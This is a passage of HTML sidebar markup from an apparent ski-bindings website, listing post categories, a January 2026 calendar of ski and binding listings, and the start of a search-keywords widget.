	<li class="cat-item cat-item-1942"><a href="https://skismarkerbindings.com/category/freestyle/" >freestyle</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://skismarkerbindings.com/category/fujas/" >fujas</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://skismarkerbindings.com/category/fulluvit/" >fulluvit</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://skismarkerbindings.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://skismarkerbindings.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://skismarkerbindings.com/category/girls/" >girl&#039;s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://skismarkerbindings.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://skismarkerbindings.com/category/gottaluvit/" >gottaluvit</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://skismarkerbindings.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://skismarkerbindings.com/category/griffon13/" >griffon13</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://skismarkerbindings.com/category/guida/" >guida</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://skismarkerbindings.com/category/hardside/" >hardside</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://skismarkerbindings.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://skismarkerbindings.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://skismarkerbindings.com/category/hightech/" >hightech</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://skismarkerbindings.com/category/hintergr/" >hintergr</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://skismarkerbindings.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://skismarkerbindings.com/category/ikonic/" >ikonic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://skismarkerbindings.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://skismarkerbindings.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://skismarkerbindings.com/category/inspire/" >inspire</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://skismarkerbindings.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://skismarkerbindings.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://skismarkerbindings.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://skismarkerbindings.com/category/janne/" >janne</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://skismarkerbindings.com/category/jarmo/" >jarmo</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://skismarkerbindings.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://skismarkerbindings.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://skismarkerbindings.com/category/juvy/" >juvy</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://skismarkerbindings.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://skismarkerbindings.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://skismarkerbindings.com/category/kidsjuniors/" >kidsjuniors</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://skismarkerbindings.com/category/kidsjuniorshead/" >kidsjuniorshead</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://skismarkerbindings.com/category/kneissl/" >kneissl</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://skismarkerbindings.com/category/knits/" >knits</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://skismarkerbindings.com/category/konic/" >konic</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://skismarkerbindings.com/category/laupheimer/" >laupheimer</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://skismarkerbindings.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://skismarkerbindings.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://skismarkerbindings.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://skismarkerbindings.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://skismarkerbindings.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://skismarkerbindings.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://skismarkerbindings.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://skismarkerbindings.com/category/lotta/" >lotta</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://skismarkerbindings.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://skismarkerbindings.com/category/mach/" >mach</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://skismarkerbindings.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://skismarkerbindings.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://skismarkerbindings.com/category/mantra/" >mantra</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://skismarkerbindings.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://skismarkerbindings.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://skismarkerbindings.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://skismarkerbindings.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://skismarkerbindings.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://skismarkerbindings.com/category/meier/" >meier</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://skismarkerbindings.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://skismarkerbindings.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://skismarkerbindings.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://skismarkerbindings.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://skismarkerbindings.com/category/missbehaved/" >missbehaved</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://skismarkerbindings.com/category/missconduct/" >missconduct</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://skismarkerbindings.com/category/missdemeanor/" >missdemeanor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://skismarkerbindings.com/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://skismarkerbindings.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://skismarkerbindings.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://skismarkerbindings.com/category/montar/" >montar</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://skismarkerbindings.com/category/moomba/" >moomba</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://skismarkerbindings.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://skismarkerbindings.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://skismarkerbindings.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://skismarkerbindings.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://skismarkerbindings.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://skismarkerbindings.com/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://skismarkerbindings.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://skismarkerbindings.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://skismarkerbindings.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://skismarkerbindings.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://skismarkerbindings.com/category/ogasaka/" >ogasaka</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://skismarkerbindings.com/category/omen/" >omen</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://skismarkerbindings.com/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://skismarkerbindings.com/category/oola/" >oola</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://skismarkerbindings.com/category/oolaluv/" >oolaluv</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://skismarkerbindings.com/category/ooolaluv/" >ooolaluv</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://skismarkerbindings.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://skismarkerbindings.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://skismarkerbindings.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://skismarkerbindings.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://skismarkerbindings.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://skismarkerbindings.com/category/phat/" >phat</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://skismarkerbindings.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://skismarkerbindings.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://skismarkerbindings.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://skismarkerbindings.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://skismarkerbindings.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://skismarkerbindings.com/category/pionnier/" >pionnier</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://skismarkerbindings.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://skismarkerbindings.com/category/poma/" >poma</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://skismarkerbindings.com/category/potion/" >potion</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://skismarkerbindings.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://skismarkerbindings.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://skismarkerbindings.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://skismarkerbindings.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://skismarkerbindings.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://skismarkerbindings.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://skismarkerbindings.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://skismarkerbindings.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://skismarkerbindings.com/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://skismarkerbindings.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://skismarkerbindings.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://skismarkerbindings.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://skismarkerbindings.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://skismarkerbindings.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://skismarkerbindings.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://skismarkerbindings.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://skismarkerbindings.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://skismarkerbindings.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://skismarkerbindings.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://skismarkerbindings.com/category/reism/" >reism</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://skismarkerbindings.com/category/remedy/" >remedy</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://skismarkerbindings.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://skismarkerbindings.com/category/remowe/" >remowe</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://skismarkerbindings.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://skismarkerbindings.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://skismarkerbindings.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://skismarkerbindings.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://skismarkerbindings.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://skismarkerbindings.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://skismarkerbindings.com/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://skismarkerbindings.com/category/ricoche/" >ricoche</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://skismarkerbindings.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://skismarkerbindings.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://skismarkerbindings.com/category/rodeo/" >rodeo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://skismarkerbindings.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://skismarkerbindings.com/category/rossiqnol/" >rossiqnol</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://skismarkerbindings.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://skismarkerbindings.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://skismarkerbindings.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://skismarkerbindings.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://skismarkerbindings.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://skismarkerbindings.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://skismarkerbindings.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://skismarkerbindings.com/category/sellarondaskimarathon/" >sellarondaskimarathon</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://skismarkerbindings.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://skismarkerbindings.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://skismarkerbindings.com/category/shreditor/" >shreditor</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://skismarkerbindings.com/category/sidestash/" >sidestash</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://skismarkerbindings.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://skismarkerbindings.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://skismarkerbindings.com/category/skatepark/" >skatepark</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://skismarkerbindings.com/category/skibindung/" >skibindung</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://skismarkerbindings.com/category/skiboard/" >skiboard</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://skismarkerbindings.com/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://skismarkerbindings.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://skismarkerbindings.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://skismarkerbindings.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://skismarkerbindings.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://skismarkerbindings.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://skismarkerbindings.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://skismarkerbindings.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://skismarkerbindings.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://skismarkerbindings.com/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://skismarkerbindings.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://skismarkerbindings.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://skismarkerbindings.com/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://skismarkerbindings.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://skismarkerbindings.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://skismarkerbindings.com/category/stockli/" >stockli</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://skismarkerbindings.com/category/streaker/" >streaker</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://skismarkerbindings.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://skismarkerbindings.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://skismarkerbindings.com/category/stubaier/" >stubaier</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://skismarkerbindings.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://skismarkerbindings.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://skismarkerbindings.com/category/superific/" >superific</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://skismarkerbindings.com/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://skismarkerbindings.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://skismarkerbindings.com/category/t-nine/" >t-nine</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://skismarkerbindings.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://skismarkerbindings.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://skismarkerbindings.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://skismarkerbindings.com/category/telemark/" >telemark</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://skismarkerbindings.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://skismarkerbindings.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://skismarkerbindings.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://skismarkerbindings.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://skismarkerbindings.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://skismarkerbindings.com/category/thrilluv/" >thrilluv</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://skismarkerbindings.com/category/thrilluvit/" >thrilluvit</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://skismarkerbindings.com/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://skismarkerbindings.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://skismarkerbindings.com/category/tipos/" >tipos</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://skismarkerbindings.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://skismarkerbindings.com/category/tnine/" >tnine</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://skismarkerbindings.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://skismarkerbindings.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://skismarkerbindings.com/category/trained/" >trained</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://skismarkerbindings.com/category/triaxial/" >triaxial</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://skismarkerbindings.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://skismarkerbindings.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://skismarkerbindings.com/category/tweaking/" >tweaking</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://skismarkerbindings.com/category/twintip/" >twintip</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://skismarkerbindings.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://skismarkerbindings.com/category/tyrolia/" >tyrolia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://skismarkerbindings.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://skismarkerbindings.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://skismarkerbindings.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://skismarkerbindings.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://skismarkerbindings.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://skismarkerbindings.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://skismarkerbindings.com/category/vaporwave/" >vaporwave</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://skismarkerbindings.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://skismarkerbindings.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://skismarkerbindings.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://skismarkerbindings.com/category/voiki/" >voiki</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://skismarkerbindings.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://skismarkerbindings.com/category/volk/" >volk</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://skismarkerbindings.com/category/volki/" >volki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skismarkerbindings.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://skismarkerbindings.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://skismarkerbindings.com/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://skismarkerbindings.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://skismarkerbindings.com/category/whistler/" >whistler</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://skismarkerbindings.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://skismarkerbindings.com/category/whitedot/" >whitedot</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://skismarkerbindings.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://skismarkerbindings.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://skismarkerbindings.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://skismarkerbindings.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://skismarkerbindings.com/category/wssa/" >wssa</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://skismarkerbindings.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://skismarkerbindings.com/category/youth/" >youth</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://skismarkerbindings.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://skismarkerbindings.com/2026/01/01/" title="2025 Volkl Mantra 88 170cm with Marker Griffon TCX Binding">1</a></td><td><a href="https://skismarkerbindings.com/2026/01/02/" title="Marker VECS M48 Titanium Racing Ski Bindings Black READ DESC
Volkl Chica Junior Kids Skis 100 cm Pink Butterfly Marker 4.5 GW Bindings Völkl">2</a></td><td><a href="https://skismarkerbindings.com/2026/01/03/" title="2026 Marker Griffon 13 ID Ski Bindings Red/Black 110 mm NEW
K2 Apache Blackhawk 167cm Skis with Marker Titanium 12.0 Bindings">3</a></td><td><a href="https://skismarkerbindings.com/2026/01/04/" title="2025 Volkl Blaze 86 173cm with Marker Griffon TCX Binding
Sneak Preview 2011 Marker Ski Bindings Product Line">4</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2026/01/05/" title="2025 K2 Disruption SC W 153cm with Marker ER3 10.0 Binding
2023 Volkl M6 Mantra 163cm with Marker Griffon Binding">5</a></td><td><a href="https://skismarkerbindings.com/2026/01/06/" title="Volki AX-3 Gamma Skis 1560mm WithMarker M12 Bindings/Poles &amp; Ski Bag
New In Box Marker Griffon 13 90mm Ski Binding Blue/Black 2025">6</a></td><td><a href="https://skismarkerbindings.com/2026/01/07/" title="Marker 4.5 Youth Ski Bindings 2026 85 mm
Marker Squire 10 Ski Bindings, White/Anthracite, 100mm MY25">7</a></td><td><a href="https://skismarkerbindings.com/2026/01/08/" title="Marker 4.5 VMotion Junior Ski Bindings Brand New in a Box
Marker Kingpin MWERKS 12 Ski Bindings, Black/Red, 100-125mm brake MY24">8</a></td><td><a href="https://skismarkerbindings.com/2026/01/09/" title="2024 Peak Bode 98 160cm with Marker Griffon Binding
Marker Griffon 13 Ski Bindings, Black/Blue, 90mm MY26">9</a></td><td><a href="https://skismarkerbindings.com/2026/01/10/" title="Marker Griffon 13 Ski Bindings, Green/Black, 110mm MY26
NEW! 2026 Mens Marker Jester 18 Pro Bindings-Black-110mm Brakes">10</a></td><td><a href="https://skismarkerbindings.com/2026/01/11/" title="The New Marker Comp Race Bindings
2025 Black Crows Camox 180.4cm with Marker Griffon TCX Binding">11</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2026/01/12/" title="2023 K2 Mindbender 89 Ti W 152cm with Marker Squire Binding
Marker Squire 11 Ski Bindings Black/Yellow NEW 2026">12</a></td><td><a href="https://skismarkerbindings.com/2026/01/13/" title="Marker Squire 11 Alpine Binding
Marker Griffon 13 Ski Bindings, Olive Green, 100mm MY26">13</a></td><td><a href="https://skismarkerbindings.com/2026/01/14/" title="2025 Volkl Blaze 86 180cm with Marker Griffon TCX Binding
How To Adjust Marker Griffon Ski Bindings Quick And Easy">14</a></td><td><a href="https://skismarkerbindings.com/2026/01/15/" title="Marker Squire 10 Ski Bindings, White/Anthracite, 100mm MY25
MARKER M29 V Ski Bindings V-Tech Made in Germany. New Condition">15</a></td><td><a href="https://skismarkerbindings.com/2026/01/16/" title="Marker Griffon 13 ID Ski Bindings Black NEW 2026
Marker Kingpin Binding Issue">16</a></td><td><a href="https://skismarkerbindings.com/2026/01/17/" title="2025 Volkl Mantra 88 170cm with Marker Griffon TCX Binding
2025 Volkl Blaze 94 158cm with Marker Squire TCX Binding">17</a></td><td><a href="https://skismarkerbindings.com/2026/01/18/" title="2025 Marker Squire 11 ID Black/Tan Ski Bindings 100 mm NEW
Volkl Chica Junior Skis with Bindings 90cm Used">18</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2026/01/19/" title="2023 Volkl Yumi 80 161cm with Marker Compact 10 Binding
2025 Black Crows Camox 174.2cm with Marker Griffon TCX Binding">19</a></td><td id="today"><a href="https://skismarkerbindings.com/2026/01/20/" title="2025 Volkl Mantra 88 163cm with Marker Squire TCX Binding">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://skismarkerbindings.com/2025/02/28/vintage-k2-scorcher-skis-marker-vtech-m54-bindings-74-in-torsion-cap-rare/" title="https://skismarkerbindings com/tag/torsion/">https://skismarkerbindings com/tag/torsion/</a></li><li><a href="https://skismarkerbindings.com/2023/09/09/marker-w006m1tduke-ski-binding-jignew/" title="marker duke pt16 jig and drill jig">marker duke pt16 jig and drill jig</a></li><li><a href="https://skismarkerbindings.com/2021/10/26/elan-titanium-rc-comprex-s-185cm-snow-skis-marker-bindings-85-65-75-7-5-sidecut/" title="old elan rc skis pink and white">old elan rc skis pink and white</a></li><li><a href="https://skismarkerbindings.com/2025/04/20/marker-m1000-ski-boot-bindings/" title="Marker M1000 control contact">Marker M1000 control contact</a></li><li><a 